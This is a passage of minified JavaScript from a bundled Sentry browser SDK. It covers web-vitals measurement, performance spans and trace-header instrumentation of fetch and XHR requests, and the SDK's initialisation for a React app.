t=Math.min(this._longestInteractionList.length-1,Math.floor((Do()-No)/50));return this._longestInteractionList[t]}_processEntry(t){if(this._onBeforeProcessingEntry?.(t),!t.interactionId&&"first-input"!==t.entryType)return;const e=this._longestInteractionList.at(-1);let n=this._longestInteractionMap.get(t.interactionId);if(n||this._longestInteractionList.length<10||t.duration>e._latency){if(n?t.duration>n._latency?(n.entries=[t],n._latency=t.duration):t.duration===n._latency&&t.startTime===n.entries[0].startTime&&n.entries.push(t):(n={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(n.id,n),this._longestInteractionList.push(n)),this._longestInteractionList.sort((t,e)=>e._latency-t._latency),this._longestInteractionList.length>10){const t=this._longestInteractionList.splice(10);for(const e of t)this._longestInteractionMap.delete(e.id)}this._onAfterProcessingINPCandidate?.(n)}}}const qo=t=>{const e=Wr.requestIdleCallback||Wr.setTimeout;"hidden"===Wr.document?.visibilityState?t():(e(t=vo(t)),Oo(t))},Fo=[200,500];class Uo{_processEntry(t){this._onBeforeProcessingEntry?.(t)}}const Ho=[2500,4e3],Bo=[800,1800],zo=t=>{Wr.document?.prerendering?To(()=>zo(t)):"complete"!==Wr.document?.readyState?addEventListener("load",()=>zo(t),!0):setTimeout(t)},Wo={},Jo={};let Yo,Go,Vo,Ko,Xo;function Zo(t,e=!1){return ai("cls",t,ni,Yo,e)}function Qo(t,e=!1){return ai("lcp",t,si,Vo,e)}function ti(t,e){return ci(t,e),Jo[t]||(!function(t){const e={};"event"===t&&(e.durationThreshold=0);yo(t,e=>{ei(t,{entries:e})},e)}(t),Jo[t]=!0),ui(t,e)}function ei(t,e){const n=Wo[t];if(n?.length)for(const r of n)try{r(e)}catch(e){qs&&J.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Xe(r)}\nError:`,e)}}function ni(){return Io(t=>{ei("cls",{metric:t}),Yo=t},{reportAllChanges:!0})}function ri(){return((t,e={})=>{To(()=>{const n=wo(),r=mo("FID");let s;const o=t=>{t.startTime<n.firstHiddenTime&&(r.value=t.processingStart-t.startTime,r.entries.push(t),s(!0))},i=t=>{t.forEach(o)},a=yo("first-input",i);s=po(t,r,Po,e.reportAllChanges),a&&Oo(vo(()=>{i(a.takeRecords()),a.disconnect()}))})})(t=>{ei("fid",{metric:t}),Go=t})}function si(){return((t,e={})=>{To(()=>{const n=wo(),r=mo("LCP");let s;const o=go(e,Uo),i=t=>{e.reportAllChanges||(t=t.slice(-1));for(const e of t)o._processEntry(e),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-fo(),0),r.entries=[e],s())},a=yo("largest-contentful-paint",i);if(a){s=po(t,r,Ho,e.reportAllChanges);const n=vo(()=>{i(a.takeRecords()),a.disconnect(),s(!0)});for(const t of["keydown","click","visibilitychange"])Wr.document&&addEventListener(t,()=>qo(n),{capture:!0,once:!0})}})})(t=>{ei("lcp",{metric:t}),Vo=t},{reportAllChanges:!0})}function oi(){return((t,e={})=>{const n=mo("TTFB"),r=po(t,n,Bo,e.reportAllChanges);zo(()=>{const t=lo();t&&(n.value=Math.max(t.responseStart-fo(),0),n.entries=[t],r(!0))})})(t=>{ei("ttfb",{metric:t}),Ko=t})}function ii(){return((t,e={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&To(()=>{jo();const n=mo("INP");let r;const s=go(e,Mo),o=t=>{qo(()=>{for(const e of t)s._processEntry(e);const e=s._estimateP98LongestInteraction();e&&e._latency!==n.value&&(n.value=e._latency,n.entries=e.entries,r())})},i=yo("event",o,{durationThreshold:e.durationThreshold??40});r=po(t,n,Fo,e.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),Oo(()=>{o(i.takeRecords()),r(!0)}))})})(t=>{ei("inp",{metric:t}),Xo=t})}function ai(t,e,n,r,s=!1){let o;return ci(t,e),Jo[t]||(o=n(),Jo[t]=!0),r&&e({metric:r}),ui(t,e,s?o:void 0)}function ci(t,e){Wo[t]=Wo[t]||[],Wo[t].push(e)}function ui(t,e,n){return()=>{n&&n();const r=Wo[t];if(!r)return;const s=r.indexOf(e);-1!==s&&r.splice(s,1)}}function pi(t){return"number"==typeof t&&isFinite(t)}function di(t,e,n,{...r}){const s=we(t).start_timestamp;return s&&s>e&&"function"==typeof t.updateStartTime&&t.updateStartTime(e),to(t,()=>{const t=Qs({startTime:e,...r});return t&&t.end(n),t})}function li(t){const e=Rt();if(!e)return;const{name:n,transaction:r,attributes:s,startTime:o}=t,{release:i,environment:a,sendDefaultPii:c}=e.getOptions(),u=e.getIntegrationByName("Replay"),p=u?.getReplayId(),d=$t(),l=d.getUser(),f=void 0!==l?l.email||l.id||l.ip_address:void 0;let m;try{m=d.getScopeData().contexts.profile.profile_id}catch{}return Qs({name:n,attributes:{release:i,environment:a,user:f||void 0,profile_id:m||void 0,replay_id:p||void 0,transaction:r,"user_agent.original":Wr.navigator?.userAgent,"client.address":c?"{{auto}}":void 0,...s},startTime:o,experimental:{standalone:!0}})}function fi(){return Wr.addEventListener&&Wr.performance}function mi(t){return t/1e3}function hi(t){let e="unknown",n="unknown",r="";for(const s of t){if("/"===s){[e,n]=t.split("/");break}if(!isNaN(Number(s))){e="h"===r?"http":r,n=t.split(r)[1];break}r+=s}return r===t&&(e=r),{name:e,version:n}}function gi(t){try{return PerformanceObserver.supportedEntryTypes.includes(t)}catch{return!1}}function _i(t,e){let n,r=!1;function s(t){!r&&n&&e(t,n),r=!0}Oo(()=>{s("pagehide")});const o=t.on("beforeStartNavigationSpan",(t,e)=>{e?.isRedirect||(s("navigation"),o?.(),i?.())}),i=t.on("afterStartPageLoadSpan",t=>{n=t.spanContext().spanId,i?.()})}function yi(t){let e,n=0;if(!gi("layout-shift"))return;const r=Zo(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);_i(t,(t,s)=>{!function(t,e,n,r){qs&&J.log(`Sending CLS span (${t})`);const s=mi((mt()||0)+(e?.startTime||0)),o=$t().getScopeData().transactionName,i=e?C(e.sources[0]?.node):"Layout shift",a={[zt]:"auto.http.browser.cls",[Bt]:"ui.webvital.cls",[Kt]:e?.duration||0,"sentry.pageload.span_id":n,"sentry.report_event":r};e?.sources&&e.sources.forEach((t,e)=>{a[`cls.source.${e+1}`]=C(t.node)});const c=li({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("cls",{[Jt]:"",[Yt]:t}),c.end(s))}(n,e,s,t),r()})}function vi(t){let e,n=0;if(!gi("largest-contentful-paint"))return;const r=Qo(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);_i(t,(t,s)=>{!function(t,e,n,r){qs&&J.log(`Sending LCP span (${t})`);const s=mi((mt()||0)+(e?.startTime||0)),o=$t().getScopeData().transactionName,i=e?C(e.element):"Largest contentful paint",a={[zt]:"auto.http.browser.lcp",[Bt]:"ui.webvital.lcp",[Kt]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};e&&(e.element&&(a["lcp.element"]=C(e.element)),e.id&&(a["lcp.id"]=e.id),e.url&&(a["lcp.url"]=e.url.trim().slice(0,200)),null!=e.loadTime&&(a["lcp.loadTime"]=e.loadTime),null!=e.renderTime&&(a["lcp.renderTime"]=e.renderTime),null!=e.size&&(a["lcp.size"]=e.size));const c=li({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("lcp",{[Jt]:"millisecond",[Yt]:t}),c.end(s))}(n,e,s,t),r()})}let bi,Si,Ei=0,wi={};function Ti({recordClsStandaloneSpans:t,recordLcpStandaloneSpans:e,client:n}){const r=fi();if(r&&mt()){r.mark&&Wr.performance.mark("sentry-tracing-init");const s=ai("fid",({metric:t})=>{const e=t.entries[t.entries.length-1];if(!e)return;const n=mi(mt()),r=mi(e.startTime);wi.fid={value:t.value,unit:"millisecond"},wi["mark.fid"]={value:n+r,unit:"second"}},ri,Go),o=e?vi(n):Qo(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(wi.lcp={value:t.value,unit:"millisecond"},bi=e)},!0),i=function(t){return ai("ttfb",t,oi,Ko)}(({metric:t})=>{t.entries[t.entries.length-1]&&(wi.ttfb={value:t.value,unit:"millisecond"})}),a=t?yi(n):Zo(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(wi.cls={value:t.value,unit:""},Si=e)},!0);return()=>{s(),o?.(),i(),a?.()}}return()=>{}}function xi(t,e){const n=fi(),r=mt();if(!n?.getEntries||!r)return;const s=mi(r),o=n.getEntries(),{op:i,start_timestamp:a}=we(t);if(o.slice(Ei).forEach(n=>{const r=mi(n.startTime),o=mi(Math.max(0,n.duration));if(!("navigation"===i&&a&&s+r<a))switch(n.entryType){case"navigation":!function(t,e,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{ki(t,e,r,n)}),ki(t,e,"secureConnection",n,"TLS/SSL"),ki(t,e,"fetch",n,"cache"),ki(t,e,"domainLookup",n,"DNS"),function(t,e,n){const r=n+mi(e.requestStart),s=n+mi(e.responseEnd),o=n+mi(e.responseStart);e.responseEnd&&(di(t,r,s,{op:"browser.request",name:e.name,attributes:{[zt]:"auto.ui.browser.metrics"}}),di(t,o,s,{op:"browser.response",name:e.name,attributes:{[zt]:"auto.ui.browser.metrics"}}))}(t,e,n)}(t,n,s);break;case"mark":case"paint":case"measure":{!function(t,e,n,r,s,o){if(["mark","measure"].includes(e.entryType)&&K(e.name,o))return;const i=lo(!1),a=mi(i?i.requestStart:0),c=s+Math.max(n,a),u=s+n,p=u+r,d={[zt]:"auto.resource.browser.metrics"};c!==u&&(d["sentry.browser.measure_happened_before_request"]=!0,d["sentry.browser.measure_start_time"]=c);(function(t,e){try{const n=e.detail;if(!n)return;if("object"==typeof n){for(const[e,r]of Object.entries(n))if(r&&w(r))t[`sentry.browser.measure.detail.${e}`]=r;else if(void 0!==r)try{t[`sentry.browser.measure.detail.${e}`]=JSON.stringify(r)}catch{}return}if(w(n))return void(t["sentry.browser.measure.detail"]=n);try{t["sentry.browser.measure.detail"]=JSON.stringify(n)}catch{}}catch{}})(d,e),c<=p&&di(t,c,p,{name:e.name,op:e.entryType,attributes:d})}(t,n,r,o,s,e.ignorePerformanceApiSpans);const i=wo(),a=n.startTime<i.firstHiddenTime;"first-paint"===n.name&&a&&(wi.fp={value:n.startTime,unit:"millisecond"}),"first-contentful-paint"===n.name&&a&&(wi.fcp={value:n.startTime,unit:"millisecond"});break}case"resource":!function(t,e,n,r,s,o,i){if("xmlhttprequest"===e.initiatorType||"fetch"===e.initiatorType)return;const a=e.initiatorType?`resource.${e.initiatorType}`:"resource.other";if(i?.includes(a))return;const c=zr(n),u={[zt]:"auto.resource.browser.metrics"};Ii(u,e,"transferSize","http.response_transfer_size"),Ii(u,e,"encodedBodySize","http.response_content_length"),Ii(u,e,"decodedBodySize","http.decoded_response_content_length");const p=e.deliveryType;null!=p&&(u["http.response_delivery_type"]=p);const d=e.renderBlockingStatus;d&&(u["resource.render_blocking_status"]=d);c.protocol&&(u["url.scheme"]=c.protocol.split(":").pop());c.host&&(u["server.address"]=c.host);if(u["url.same_origin"]=n.includes(Wr.location.origin),null!=e.nextHopProtocol){const{name:t,version:n}=hi(e.nextHopProtocol);u["network.protocol.name"]=t,u["network.protocol.version"]=n}const l=o+r,f=l+s;di(t,l,f,{name:n.replace(Wr.location.origin,""),op:a,attributes:u})}(t,n,n.name,r,o,s,e.ignoreResourceSpans)}}),Ei=Math.max(o.length-1,0),function(t){const e=Wr.navigator;if(!e)return;const n=e.connection;n&&(n.effectiveType&&t.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&t.setAttribute("connectionType",n.type),pi(n.rtt)&&(wi["connection.rtt"]={value:n.rtt,unit:"millisecond"}));pi(e.deviceMemory)&&t.setAttribute("deviceMemory",`${e.deviceMemory} GB`);pi(e.hardwareConcurrency)&&t.setAttribute("hardwareConcurrency",String(e.hardwareConcurrency))}(t),"pageload"===i){!function(t){const e=lo(!1);if(!e)return;const{responseStart:n,requestStart:r}=e;r<=n&&(t["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}(wi);const n=wi["mark.fid"];n&&wi.fid&&(di(t,n.value,n.value+mi(wi.fid.value),{name:"first input delay",op:"ui.action",attributes:{[zt]:"auto.ui.browser.metrics"}}),delete wi["mark.fid"]),e.recordClsOnPageloadSpan||delete wi.cls,e.recordLcpOnPageloadSpan||delete wi.lcp,Object.entries(wi).forEach(([t,e])=>{!function(t,e,n,r=Ce()){const s=r&&$e(r);s&&(h&&J.log(`[Measurement] Setting measurement on root span: ${t} = ${e} ${n}`),s.addEvent(t,{[Yt]:e,[Jt]:n}))}(t,e.value,e.unit)}),t.setAttribute("performance.timeOrigin",s),t.setAttribute("performance.activationStart",fo()),function(t,e){bi&&e.recordLcpOnPageloadSpan&&(bi.element&&t.setAttribute("lcp.element",C(bi.element)),bi.id&&t.setAttribute("lcp.id",bi.id),bi.url&&t.setAttribute("lcp.url",bi.url.trim().slice(0,200)),null!=bi.loadTime&&t.setAttribute("lcp.loadTime",bi.loadTime),null!=bi.renderTime&&t.setAttribute("lcp.renderTime",bi.renderTime),t.setAttribute("lcp.size",bi.size));Si?.sources&&e.recordClsOnPageloadSpan&&Si.sources.forEach((e,n)=>t.setAttribute(`cls.source.${n+1}`,C(e.node)))}(t,e)}bi=void 0,Si=void 0,wi={}}function ki(t,e,n,r,s=n){const o=function(t){if("secureConnection"===t)return"connectEnd";if("fetch"===t)return"domainLookupStart";return`${t}End`}(n),i=e[o],a=e[`${n}Start`];a&&i&&di(t,r+mi(a),r+mi(i),{op:`browser.${s}`,name:e.name,attributes:{[zt]:"auto.ui.browser.metrics",..."redirect"===n&&null!=e.redirectCount?{"http.redirect_count":e.redirectCount}:{}}})}function Ii(t,e,n,r){const s=e[n];null!=s&&s<2147483647&&(t[r]=s)}const Oi=[],Pi=new Map;function $i(){if(fi()&&mt()){const t=ai("inp",Ai,ii,Xo);return()=>{t()}}return()=>{}}const Ci={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};const Ai=({metric:t})=>{if(null==t.value)return;const e=mi(t.value);if(e>60)return;const n=t.entries.find(e=>e.duration===t.value&&Ci[e.name]);if(!n)return;const{interactionId:r}=n,s=Ci[n.name],o=mi(mt()+n.startTime),i=Ce(),a=i?$e(i):void 0,c=(null!=r?Pi.get(r):void 0)||a,u=c?we(c).description:$t().getScopeData().transactionName,p=li({name:C(n.target),transaction:u,attributes:{[zt]:"auto.http.browser.inp",[Bt]:`ui.interaction.${s}`,[Kt]:n.duration},startTime:o});p&&(p.addEvent("inp",{[Jt]:"millisecond",[Yt]:t.value}),p.end(o+e))};const Ri=({entries:t})=>{const e=Ce(),n=e?$e(e):void 0,r=n?we(n).description:$t().getScopeData().transactionName;t.forEach(t=>{const e=t;if(!e.identifier)return;const n=e.name,s=e.renderTime,o=e.loadTime,[i,a]=o?[mi(o),"load-time"]:s?[mi(s),"render-time"]:[ft(),"entry-emission"],c="image-paint"===n?mi(Math.max(0,(s??0)-(o??0))):0,u={[zt]:"auto.ui.browser.elementtiming",[Bt]:"ui.elementtiming",[Ft]:"component","sentry.span_start_time_source":a,"sentry.transaction_name":r,"element.id":e.id,"element.type":e.element?.tagName?.toLowerCase()||"unknown","element.size":e.naturalWidth&&e.naturalHeight?`${e.naturalWidth}x${e.naturalHeight}`:void 0,"element.render_time":s,"element.load_time":o,"element.url":e.url||void 0,"element.identifier":e.identifier,"element.paint_type":n};!function(t,e){const n=ro();if(n.startSpan)return n.startSpan(t,e);const r=no(t),{forceTransaction:s,parentSpan:o,scope:i}=t,a=i?.clone();At(a,()=>io(o)(()=>{const n=$t(),i=oo(n,o),a=t.onlyIfParent&&!i?new Js:eo({parentSpan:i,spanArguments:r,forceTransaction:s,scope:n});return St(n,a),Xs(()=>e(a),()=>{const{status:t}=we(a);!a.isRecording()||t&&"ok"!==t||a.setStatus({code:2,message:"internal_error"})},()=>{a.end()})}))}({name:`element[${e.identifier}]`,attributes:u,startTime:i,onlyIfParent:!0},t=>{t.end(i+c)})})};const Li="sentry_previous_trace",Di="sentry.previous_trace";function ji(t,{linkPreviousTrace:e,consistentTraceSampling:n}){const r="session-storage"===e;let s=r?function(){try{const t=gr.sessionStorage?.getItem(Li);return JSON.parse(t)}catch{return}}():void 0;t.on("spanStart",t=>{if($e(t)!==t)return;const e=$t().getPropagationContext();s=function(t,e,n){const r=we(e);function s(){try{return Number(n.dsc?.sample_rate)??Number(r.data?.[Ut])}catch{return 0}}const o={spanContext:e.spanContext(),startTimestamp:r.start_timestamp,sampleRate:s(),sampleRand:n.sampleRand};if(!t)return o;const i=t.spanContext;if(i.traceId===r.trace_id)return t;Date.now()/1e3-t.startTimestamp<=3600&&(rs&&J.log(`Adding previous_trace ${i} link to span ${{op:r.op,...e.spanContext()}}`),e.addLink({context:i,attributes:{[Xt]:"previous_trace"}}),e.setAttribute(Di,`${i.traceId}-${i.spanId}-${Ni(i)?1:0}`));return o}(s,t,e),r&&function(t){try{gr.sessionStorage.setItem(Li,JSON.stringify(t))}catch(t){rs&&J.warn("Could not store previous trace in sessionStorage",t)}}(s)});let o=!0;n&&t.on("beforeSampling",t=>{if(!s)return;const e=$t(),n=e.getPropagationContext();o&&n.parentSpanId?o=!1:(e.setPropagationContext({...n,dsc:{...n.dsc,sample_rate:String(s.sampleRate),sampled:String(Ni(s.spanContext))},sampleRand:s.sampleRand}),t.parentSampled=Ni(s.spanContext),t.parentSampleRate=s.sampleRate,t.spanAttributes={...t.spanAttributes,[Ht]:s.sampleRate})})}function Ni(t){return 1===t.traceFlags}function Mi(t={}){const e=t.client||Rt();if(!function(){const t=Rt();return!1!==t?.getOptions().enabled&&!!t?.getTransport()}()||!e)return{};const n=Pt(l());if(n.getTraceData)return n.getTraceData(t);const r=t.scope||$t(),s=t.span||Ce(),o=s?function(t){const{traceId:e,spanId:n}=t.spanContext();return ge(e,n,Te(t))}(s):function(t){const{traceId:e,sampled:n,propagationSpanId:r}=t.getPropagationContext();return ge(e,r,n)}(r),i=ee(s?Ne(s):je(e,r));return me.test(o)?{"sentry-trace":o,baggage:i}:(J.warn("Invalid sentry-trace data. Cannot generate trace data"),{})}function qi(t,e,n,r,s="auto.http.browser"){if(!t.fetchData)return;const{method:o,url:i}=t.fetchData,a=ce()&&e(i);if(t.endTimestamp&&a){const e=t.fetchData.__span;if(!e)return;const n=r[e];return void(n&&(!function(t,e){if(e.response){ue(t,e.response.status);const n=e.response?.headers?.get("content-length");if(n){const e=parseInt(n);e>0&&t.setAttribute("http.response_content_length",e)}}else e.error&&t.setStatus({code:2,message:"internal_error"});t.end()}(n,t),delete r[e]))}const c=!!Ce(),u=a&&c?Qs(function(t,e,n){const r=Hr(t);return{name:r?`${e} ${Br(r)}`:e,attributes:Ui(t,r,e,n)}}(i,o,s)):new Js;if(t.fetchData.__span=u.spanContext().spanId,r[u.spanContext().spanId]=u,n(t.fetchData.url)){const e=t.args[0],n=t.args[1]||{},r=function(t,e,n){const r=Mi({span:n}),s=r["sentry-trace"],o=r.baggage;if(!s)return;const i=e.headers||(P(t)?t.headers:void 0);if(i){if(function(t){return"undefined"!=typeof Headers&&I(t,Headers)}(i)){const t=new Headers(i);if(t.get("sentry-trace")||t.set("sentry-trace",s),o){const e=t.get("baggage");e?Fi(e)||t.set("baggage",`${e},${o}`):t.set("baggage",o)}return t}if(Array.isArray(i)){const t=[...i];i.find(t=>"sentry-trace"===t[0])||t.push(["sentry-trace",s]);const e=i.find(t=>"baggage"===t[0]&&Fi(t[1]));return o&&!e&&t.push(["baggage",o]),t}{const t="sentry-trace"in i?i["sentry-trace"]:void 0,e="baggage"in i?i.baggage:void 0,n=e?Array.isArray(e)?[...e]:[e]:[],r=e&&(Array.isArray(e)?e.find(t=>Fi(t)):Fi(e));return o&&!r&&n.push(o),{...i,"sentry-trace":t??s,baggage:n.length>0?n.join(","):void 0}}}return{...r}}(e,n,ce()&&c?u:void 0);r&&(t.args[1]=n,n.headers=r)}const p=Rt();if(p){const e={input:t.args,response:t.response,startTimestamp:t.startTimestamp,endTimestamp:t.endTimestamp};p.emit("beforeOutgoingRequestSpan",u,e)}return u}function Fi(t){return t.split(",").some(t=>t.trim().startsWith(Zt))}function Ui(t,e,n,r){const s={url:t,type:"fetch","http.method":n,[zt]:r,[Bt]:"http.client"};return e&&(Ur(e)||(s["http.url"]=e.href,s["server.address"]=e.host),e.search&&(s["http.query"]=e.search),e.hash&&(s["http.fragment"]=e.hash)),s}function Hi(t=0){return((mt()||performance.timeOrigin)+t)/1e3}const Bi=new WeakMap,zi=new Map,Wi={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function Ji(t,e){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:s,shouldCreateSpanForRequest:o,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c}={...Wi,...e},u="function"==typeof o?o:t=>!0,p=t=>function(t,e){const n=R();if(n){let r,s;try{r=new URL(t,n),s=new URL(n).origin}catch{return!1}const o=r.origin===s;return e?K(r.toString(),e)||o&&K(r.pathname,e):o}{const n=!!t.match(/^\/(?!\/)/);return e?K(t,e):n}}(t,a),d={};n&&(t.addEventProcessor(t=>("transaction"===t.type&&t.spans&&t.spans.forEach(t=>{if("http.client"===t.op){const e=zi.get(t.span_id);e&&(t.timestamp=e/1e3,zi.delete(t.span_id))}}),t)),s&&function(t){const e="fetch-body-resolved";Tr(e,t),xr(e,()=>Ar(Rr))}(t=>{if(t.response){const e=Bi.get(t.response);e&&t.endTimestamp&&zi.set(e,t.endTimestamp)}}),Cr(t=>{const e=qi(t,u,p,d);if(t.response&&t.fetchData.__span&&Bi.set(t.response,t.fetchData.__span),e){const n=Gi(t.fetchData.url),r=n?zr(n).host:void 0;e.setAttributes({"http.url":n,"server.address":r}),i&&Yi(e),c?.(e,{headers:t.headers})}})),r&&Zr(t=>{const e=function(t,e,n,r){const s=t.xhr,o=s?.[Xr];if(!s||s.__sentry_own_request__||!o)return;const{url:i,method:a}=o,c=ce()&&e(i);if(t.endTimestamp&&c){const t=s.__sentry_xhr_span_id__;if(!t)return;const e=r[t];return void(e&&void 0!==o.status_code&&(ue(e,o.status_code),e.end(),delete r[t]))}const u=Gi(i),p=zr(u||i),d=(m=i,m.split(/[?#]/,1)[0]),l=!!Ce(),f=c&&l?Qs({name:`${a} ${d}`,attributes:{url:i,type:"xhr","http.method":a,"http.url":u,"server.address":p?.host,[zt]:"auto.http.browser",[Bt]:"http.client",...p?.search&&{"http.query":p?.search},...p?.hash&&{"http.fragment":p?.hash}}}):new Js;var m;s.__sentry_xhr_span_id__=f.spanContext().spanId,r[s.__sentry_xhr_span_id__]=f,n(i)&&function(t,e){const{"sentry-trace":n,baggage:r}=Mi({span:e});n&&function(t,e,n){const r=t.__sentry_xhr_v3__?.request_headers;if(r?.["sentry-trace"])return;try{if(t.setRequestHeader("sentry-trace",e),n){const e=r?.baggage;e&&e.split(",").some(t=>t.trim().startsWith("sentry-"))||t.setRequestHeader("baggage",n)}}catch{}}(t,n,r)}(s,ce()&&l?f:void 0);const h=Rt();h&&h.emit("beforeOutgoingRequestSpan",f,t);return f}(t,u,p,d);if(e){let n;i&&Yi(e);try{n=new Headers(t.xhr.__sentry_xhr_v3__?.request_headers)}catch{}c?.(e,{headers:n})}})}function Yi(t){const{url:e}=we(t).data;if(!e||"string"!=typeof e)return;const n=ti("resource",({entries:r})=>{r.forEach(r=>{if(function(t){return"resource"===t.entryType&&"initiatorType"in t&&"string"==typeof t.nextHopProtocol&&("fetch"===t.initiatorType||"xmlhttprequest"===t.initiatorType)}(r)&&r.name.endsWith(e)){(function(t){const e=[];if(null!=t.nextHopProtocol){const{name:n,version:r}=hi(t.nextHopProtocol);e.push(["network.protocol.version",r],["network.protocol.name",n])}return mt()?[...e,["http.request.redirect_start",Hi(t.redirectStart)],["http.request.fetch_start",Hi(t.fetchStart)],["http.request.domain_lookup_start",Hi(t.domainLookupStart)],["http.request.domain_lookup_end",Hi(t.domainLookupEnd)],["http.request.connect_start",Hi(t.connectStart)],["http.request.secure_connection_start",Hi(t.secureConnectionStart)],["http.request.connection_end",Hi(t.connectEnd)],["http.request.request_start",Hi(t.requestStart)],["http.request.response_start",Hi(t.responseStart)],["http.request.response_end",Hi(t.responseEnd)]]:e})(r).forEach(e=>t.setAttribute(...e)),setTimeout(n)}})})}function Gi(t){try{return new URL(t,gr.location.origin).href}catch{return}}const Vi={...ao,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,_experiments:{},...Wi};function Ki(t){const e=gr.document,n=e?.querySelector(`meta[name=${t}]`);return n?.getAttribute("content")||void 0}const Xi="_sentry_idleSpan";function Zi(t){return t[Xi]}function Qi(t,e){Z(t,Xi,e)}const ta=.3;var ea;const{SENTRY_DSN:na=""}=null!==(ea=window.ENV)&&void 0!==ea?ea:{};!function(t){const e={...t};var n,r;Qn(e,"react"),n="react",r={version:Ws.version},Ct().setContext(n,r),function(t={}){const e=!t.skipBrowserExtensionCheck&&zs(),n={...t,enabled:!e&&t.enabled,stackParser:(r=t.stackParser||Rs,Array.isArray(r)?Ge(...r):r),integrations:ln({integrations:t.integrations,defaultIntegrations:null==t.defaultIntegrations?[yn(),wn(),as(),os(),ys(),ks(),Tn(),Ss(),ds()]:t.defaultIntegrations}),transport:t.transport||Bs};var r;On(Sr,n)}(e)}({dsn:na,integrations:[((t={})=>{const e={name:void 0,source:void 0},n=gr.document,{enableInp:r,enableElementTiming:s,enableLongTask:o,enableLongAnimationFrame:i,_experiments:{enableInteractions:a,enableStandaloneClsSpans:c,enableStandaloneLcpSpans:u},beforeStartSpan:p,idleTimeout:l,finalTimeout:f,childSpanTimeout:m,markBackgroundSpan:g,traceFetch:_,traceXHR:y,trackFetchStreamPerformance:v,shouldCreateSpanForRequest:b,enableHTTPTimings:S,ignoreResourceSpans:E,ignorePerformanceApiSpans:w,instrumentPageLoad:T,instrumentNavigation:x,detectRedirects:k,linkPreviousTrace:I,consistentTraceSampling:O,onRequestSpanStart:P}={...Vi,...t};let $,A;function D(t,r,s=!0){const o="pageload"===r.op,i=p?p(r):r,a=i.attributes||{};if(r.name!==i.name&&(a[Ft]="custom",i.attributes=a),!s){const t=pt();return void Qs({...i,startTime:t}).end(t)}e.name=i.name,e.source=a[Ft];const d=co(i,{idleTimeout:l,finalTimeout:f,childSpanTimeout:m,disableAutoFinish:o,beforeSpanEnd:e=>{$?.(),xi(e,{recordClsOnPageloadSpan:!c,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:E,ignorePerformanceApiSpans:w}),Qi(t,void 0);const n=$t(),r=n.getPropagationContext();n.setPropagationContext({...r,traceId:d.spanContext().traceId,sampled:Te(d),dsc:Ne(e)})}});function h(){n&&["interactive","complete"].includes(n.readyState)&&t.emit("idleSpanEnableAutoFinish",d)}Qi(t,d),o&&n&&(n.addEventListener("readystatechange",()=>{h()}),h())}return{name:"BrowserTracing",setup(t){if(function(){function t(){const t=Ce(),e=t&&$e(t);if(e){const t="internal_error";h&&J.log(`[Tracing] Root span: ${t} -> Global error occurred`),e.setStatus({code:2,message:t})}}uo||(t.tag="sentry_tracingErrorCallback",uo=!0,fs(t),gs(t))}(),$=Ti({recordClsStandaloneSpans:c||!1,recordLcpStandaloneSpans:u||!1,client:t}),r&&$i(),s&&fi()&&mt()&&ti("element",Ri),i&&d.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?new PerformanceObserver(t=>{const e=Ce();if(e)for(const n of t.getEntries()){if(!n.scripts[0])continue;const t=mi(mt()+n.startTime),{start_timestamp:r,op:s}=we(e);if("navigation"===s&&r&&t<r)continue;const o=mi(n.duration),i={[zt]:"auto.ui.browser.metrics"},a=n.scripts[0],{invoker:c,invokerType:u,sourceURL:p,sourceFunctionName:d,sourceCharPosition:l}=a;i["browser.script.invoker"]=c,i["browser.script.invoker_type"]=u,p&&(i["code.filepath"]=p),d&&(i["code.function"]=d),-1!==l&&(i["browser.script.source_char_position"]=l),di(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:i})}}).observe({type:"long-animation-frame",buffered:!0}):o&&ti("longtask",({entries:t})=>{const e=Ce();if(!e)return;const{op:n,start_timestamp:r}=we(e);for(const s of t){const t=mi(mt()+s.startTime),o=mi(s.duration);"navigation"===n&&r&&t<r||di(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[zt]:"auto.ui.browser.metrics"}})}}),a&&ti("event",({entries:t})=>{const e=Ce();if(e)for(const n of t)if("click"===n.name){const t=mi(mt()+n.startTime),r=mi(n.duration),s={name:C(n.target),op:`ui.interaction.${n.name}`,startTime:t,attributes:{[zt]:"auto.ui.browser.metrics"}},o=L(n.target);o&&(s.attributes["ui.component_name"]=o),di(e,t,t+r,s)}}),k&&n){const t=()=>{A=ft()};addEventListener("click",t,{capture:!0}),addEventListener("keydown",t,{capture:!0,passive:!0})}function e(){const 